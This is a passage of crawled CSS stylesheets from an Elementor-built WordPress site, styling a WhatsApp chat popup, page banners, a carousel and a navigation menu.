15px 0 0;color: #ffffff}.whatsapp-popup-title{font-size: 16px;font-weight: bold}.whatsapp-popup-sub-title{font-size: 13px}.whatsapp-popup-close-btn{height: 15px;width: 15px;position: absolute;top: 10px;right: 10px;fill: #ffffff;cursor: pointer}.whatsapp-popup-body{background-color: #e8e4df;max-height: 500px;min-height: 270px;overflow-y: auto;height: auto;padding: 25px 15px 25px 25px}.whatsapp-chat{background-color: #ffffff;width: fit-content;padding: 10px;position: relative;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;line-height: 18px;font-size: 14px}.whatsapp-chat p{margin: 0;line-height: 18px}.whatsapp-chat::before{content: "";height: 32px;border-left: 11px solid transparent;border-right: 0 solid transparent;border-top: 11px solid #ffffff;position: absolute;top: 0;left: -10px}.whatsapp-popup-footer{display: flex;align-items: center;align-content: center;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;background-color: #ffffff}.whatsapp-chat-input{flex: 1;border: none !important;line-height: 26px !important;padding: 15px 0 15px 20px !important;font-size: 14px;outline: none !important}.whatsapp-chat-input::placeholder{color: #c2c2c2}.whatsapp-form-btn{padding: 5px 15px}.whatsapp-send-btn{line-height: 18px !important;background: transparent !important;outline: none !important;border: none !important;padding: 0 !important;margin: 0 !important;min-width: 1px !important}.whatsapp-send-btn svg{height: 18px;width: 18px;cursor: pointer}.whatsapp-send-btn svg path{fill: #000000;fill-opacity: 0.5}.list-channel .gsb-social-channel:hover span:not(.channel-bs-icon){box-shadow: 0px 0px 8px rgba(0, 0, 0, .5);-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, .5)}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-3431.css?ver=1763809875
body_size: 1735
content:
.elementor-3431 .elementor-element.elementor-element-727ab75:not(.elementor-motion-effects-element-type-background), .elementor-3431 .elementor-element.elementor-element-727ab75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Inner-Banner.jpg");background-position:center center;background-size:cover;}.elementor-3431 .elementor-element.elementor-element-727ab75 > .elementor-background-overlay{background-color:#000000;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3431 .elementor-element.elementor-element-727ab75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:85px 0px 85px 0px;}.elementor-3431 .elementor-element.elementor-element-cd2c668{text-align:center;}.elementor-3431 .elementor-element.elementor-element-cd2c668 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:28px;font-weight:400;}.elementor-3431 .elementor-element.elementor-element-815c432{padding:75px 0px 75px 0px;}.elementor-bc-flex-widget .elementor-3431 .elementor-element.elementor-element-d776e19.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3431 .elementor-element.elementor-element-d776e19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3431 .elementor-element.elementor-element-d776e19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3431 .elementor-element.elementor-element-a7e9c8f .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-3431 .elementor-element.elementor-element-6e8d978{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-3431 .elementor-element.elementor-element-6e8d978 .elementor-divider-separator{width:13%;}.elementor-3431 .elementor-element.elementor-element-6e8d978 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-3431 .elementor-element.elementor-element-7bf7c47 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-3431 .elementor-element.elementor-element-41498ea .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-bc-flex-widget .elementor-3431 .elementor-element.elementor-element-a988821.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3431 .elementor-element.elementor-element-a988821.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3431 .elementor-element.elementor-element-533b0b1{--e-image-carousel-slides-to-show:1;}.elementor-3431 .elementor-element.elementor-element-39b6d6e:not(.elementor-motion-effects-element-type-background), .elementor-3431 .elementor-element.elementor-element-39b6d6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-3431 .elementor-element.elementor-element-39b6d6e > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3431 .elementor-element.elementor-element-39b6d6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3431 .elementor-element.elementor-element-a9affc2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-3431 .elementor-element.elementor-element-761b0fc{text-align:center;}.elementor-3431 .elementor-element.elementor-element-761b0fc .elementor-heading-title{color:#FF9F00;}.elementor-3431 .elementor-element.elementor-element-f71b805{text-align:center;}.elementor-3431 .elementor-element.elementor-element-f71b805 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-3431 .elementor-element.elementor-element-a5adc64{--divider-border-style:solid;--divider-color:#E51B1F;--divider-border-width:3px;}.elementor-3431 .elementor-element.elementor-element-a5adc64 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-3431 .elementor-element.elementor-element-a5adc64 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-carousel-item{text-align:center;border-radius:0px;margin:0px 0px 0px 0px;transform:scale(0.767,0.767);}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_content{padding:0px 0px 0px 0px;min-height:0px;}.elementor-3431 .elementor-element.elementor-element-4023982 .uc-active-item .ue-carousel-item{transform:scale(1,1);}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_border{background-color:#000000;width:50px;height:3px;}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_placeholder img{border-radius:0px;height:432px;object-fit:cover;}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_placeholder{padding:0px 0px 0px 0px;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-item-icon{width:60px;height:60px;font-size:20px;color:#ffffff;background-color:#6e6e6e;border-radius:100px 100px 100px 100px;margin-top:0px;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-item-icon svg{fill:#ffffff;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-item-icon-wrapper{justify-content:center;}.elementor-3431 .elementor-element.elementor-element-4023982 .card_carousel_title{margin-top:0px;color:#000000;}.elementor-3431 .elementor-element.elementor-element-4023982 .card_carousel_text{margin-top:10px;color:#8a8a8a;}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_more_btn{padding:10px 20px 10px 20px;border-radius:0px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_more_btn:hover{background-color:#000000;color:#ffffff;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-nav .owl-prev{left:-60px;right:auto;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-nav .owl-next{right:-60px;left:auto;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-next,.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-prev{top:165px;border-radius:0px;width:40px;height:40px;line-height:40px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-next:hover,.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-dot{width:5px;height:5px;background-color:#c6c6c6;margin:0px 5px;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-dot.active{background-color:#000000;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-dots{margin-top:1px;}.elementor-3431 .elementor-element.elementor-element-a6b88c7{padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-3431 .elementor-element.elementor-element-d20ddde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3431 .elementor-element.elementor-element-d20ddde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3431 .elementor-element.elementor-element-d20ddde > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3431 .elementor-element.elementor-element-6e42863{text-align:center;}.elementor-3431 .elementor-element.elementor-element-6e42863 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:400;}.elementor-3431 .elementor-element.elementor-element-d11f56d{--divider-border-style:solid;--divider-color:#e81c64;--divider-border-width:3px;}.elementor-3431 .elementor-element.elementor-element-d11f56d .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-3431 .elementor-element.elementor-element-d11f56d .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-3431 .elementor-element.elementor-element-89cc63e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3431 .elementor-element.elementor-element-89cc63e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 15px 0px;}.elementor-3431 .elementor-element.elementor-element-8c90d25{text-align:center;}.elementor-3431 .elementor-element.elementor-element-8c90d25 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:28px;}.elementor-3431 .elementor-element.elementor-element-8c90d25 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3431 .elementor-element.elementor-element-8cdb0a5{text-align:center;}.elementor-3431 .elementor-element.elementor-element-8cdb0a5 .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-3431 .elementor-element.elementor-element-8cdb0a5 > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-3431 .elementor-element.elementor-element-a511d14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3431 .elementor-element.elementor-element-a511d14 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 15px 0px;}.elementor-3431 .elementor-element.elementor-element-bb10932{text-align:center;}.elementor-3431 .elementor-element.elementor-element-bb10932 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:28px;}.elementor-3431 .elementor-element.elementor-element-bb10932 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3431 .elementor-element.elementor-element-59bf48d{text-align:center;}.elementor-3431 .elementor-element.elementor-element-59bf48d .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-3431 .elementor-element.elementor-element-59bf48d > .elementor-widget-container{padding:0px 25px 0px 25px;}.elementor-3431 .elementor-element.elementor-element-60487b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3431 .elementor-element.elementor-element-60487b0 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 15px 0px;}.elementor-3431 .elementor-element.elementor-element-157a84a{text-align:center;}.elementor-3431 .elementor-element.elementor-element-157a84a .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;line-height:28px;}.elementor-3431 .elementor-element.elementor-element-157a84a > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3431 .elementor-element.elementor-element-5372aac{text-align:center;}.elementor-3431 .elementor-element.elementor-element-5372aac .elementor-heading-title{color:#525252;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-3431 .elementor-element.elementor-element-5372aac > .elementor-widget-container{padding:0px 25px 0px 25px;}@media(max-width:1024px){.elementor-3431 .elementor-element.elementor-element-727ab75{padding:55px 0px 55px 0px;}.elementor-3431 .elementor-element.elementor-element-cd2c668 .elementor-heading-title{font-size:24px;}.elementor-3431 .elementor-element.elementor-element-815c432{padding:35px 10px 35px 10px;}.elementor-3431 .elementor-element.elementor-element-a7e9c8f .elementor-heading-title{font-size:28px;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-carousel-item{transform:scale(0.824,0.824);}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_placeholder img{height:238px;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-nav .owl-prev{left:0px;right:auto;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-nav .owl-next{right:0px;left:auto;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-next,.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-prev{top:103px;}.elementor-3431 .elementor-element.elementor-element-a6b88c7{padding:25px 0px 25px 0px;}.elementor-3431 .elementor-element.elementor-element-6e42863 .elementor-heading-title{font-size:22px;}.elementor-3431 .elementor-element.elementor-element-89cc63e > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-3431 .elementor-element.elementor-element-8c90d25 .elementor-heading-title{font-size:16px;line-height:1.3em;}.elementor-3431 .elementor-element.elementor-element-8c90d25 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3431 .elementor-element.elementor-element-a511d14 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-3431 .elementor-element.elementor-element-bb10932 .elementor-heading-title{font-size:16px;line-height:1.3em;}.elementor-3431 .elementor-element.elementor-element-bb10932 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3431 .elementor-element.elementor-element-60487b0 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-3431 .elementor-element.elementor-element-157a84a .elementor-heading-title{font-size:16px;line-height:1.3em;}.elementor-3431 .elementor-element.elementor-element-157a84a > .elementor-widget-container{padding:0px 10px 0px 10px;}}@media(max-width:767px){.elementor-3431 .elementor-element.elementor-element-727ab75{padding:50px 0px 50px 0px;}.elementor-3431 .elementor-element.elementor-element-cd2c668 .elementor-heading-title{font-size:20px;}.elementor-3431 .elementor-element.elementor-element-815c432{padding:25px 5px 25px 5px;}.elementor-3431 .elementor-element.elementor-element-d776e19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-3431 .elementor-element.elementor-element-a7e9c8f{text-align:center;}.elementor-3431 .elementor-element.elementor-element-a7e9c8f .elementor-heading-title{font-size:21px;}.elementor-3431 .elementor-element.elementor-element-6e8d978 .elementor-divider{text-align:center;}.elementor-3431 .elementor-element.elementor-element-6e8d978 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-3431 .elementor-element.elementor-element-7bf7c47{text-align:center;}.elementor-3431 .elementor-element.elementor-element-41498ea{text-align:center;}.elementor-3431 .elementor-element.elementor-element-39b6d6e{padding:45px 0px 45px 0px;}.elementor-3431 .elementor-element.elementor-element-761b0fc{text-align:center;}.elementor-3431 .elementor-element.elementor-element-f71b805{text-align:center;}.elementor-3431 .elementor-element.elementor-element-f71b805 .elementor-heading-title{font-size:21px;}.elementor-3431 .elementor-element.elementor-element-a5adc64 .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-3431 .elementor-element.elementor-element-a5adc64 .elementor-divider{text-align:center;}.elementor-3431 .elementor-element.elementor-element-4023982 .ue-carousel-item{transform:scale(0.917,0.917);}.elementor-3431 .elementor-element.elementor-element-4023982 .uc_classic_carousel_placeholder img{height:186px;}.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-next,.elementor-3431 .elementor-element.elementor-element-4023982 .owl-carousel .owl-nav .owl-prev{top:69px;width:32px;height:32px;line-height:32px;}.elementor-3431 .elementor-element.elementor-element-a6b88c7{padding:15px 5px 25px 5px;}.elementor-3431 .elementor-element.elementor-element-d20ddde > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-3431 .elementor-element.elementor-element-d20ddde > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-3431 .elementor-element.elementor-element-6e42863{text-align:center;}.elementor-3431 .elementor-element.elementor-element-6e42863 .elementor-heading-title{font-size:18px;line-height:1.6em;}.elementor-3431 .elementor-element.elementor-element-d11f56d .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-3431 .elementor-element.elementor-element-d11f56d .elementor-divider{text-align:center;}.elementor-3431 .elementor-element.elementor-element-8c90d25{text-align:center;}.elementor-3431 .elementor-element.elementor-element-8c90d25 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-3431 .elementor-element.elementor-element-8c90d25 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3431 .elementor-element.elementor-element-8cdb0a5{text-align:center;}.elementor-3431 .elementor-element.elementor-element-bb10932{text-align:center;}.elementor-3431 .elementor-element.elementor-element-bb10932 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-3431 .elementor-element.elementor-element-bb10932 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3431 .elementor-element.elementor-element-59bf48d{text-align:center;}.elementor-3431 .elementor-element.elementor-element-157a84a{text-align:center;}.elementor-3431 .elementor-element.elementor-element-157a84a .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-3431 .elementor-element.elementor-element-157a84a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3431 .elementor-element.elementor-element-5372aac{text-align:center;}}@media(min-width:768px){.elementor-3431 .elementor-element.elementor-element-d776e19{width:49.207%;}.elementor-3431 .elementor-element.elementor-element-a988821{width:50.749%;}}@media(min-width:1025px){.elementor-3431 .elementor-element.elementor-element-39b6d6e:not(.elementor-motion-effects-element-type-background), .elementor-3431 .elementor-element.elementor-element-39b6d6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-10.css?ver=1767351323
body_size: 2290
content:
.elementor-10 .elementor-element.elementor-element-74566c3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-74566c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-10 .elementor-element.elementor-element-74566c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-10 .elementor-element.elementor-element-74566c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8324e67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-8324e67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8324e67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8d36fbd{--grid-template-columns:repeat(0, auto);--icon-size:11px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10 .elementor-element.elementor-element-8d36fbd .elementor-widget-container{text-align:left;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-6f62cd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-6f62cd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6f62cd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-icon i{color:#ec1464;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-017f174{--e-icon-list-icon-size:11px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-text{padding-left:0px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-72864d8{padding:3px 0px 3px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-55d97d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-55d97d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ad1dd57{text-align:left;}.elementor-10 .elementor-element.elementor-element-ad1dd57 img{max-width:59%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > a{color:#000000;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container li.menu-item-has-children > a > i{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu{background-color:#1d2738;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li:hover{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li.current_page_item a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li.current_page_item{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:250px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only{color:#000000;background-color:rgba(255,255,255,0);padding:8px 16px 8px 16px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile:hover, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only:hover{color:#e12326;background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mobile-menu-overlay .tf-close{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .close-menu-panel-style-default{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mobile-menu-overlay .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel{background-color:#212529;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi{margin:20px 20px 20px 20px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item a{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:13px;padding-bottom:13px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .btn-submenu{width:49px;height:47px;line-height:47px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8b27ff5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-8b27ff5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 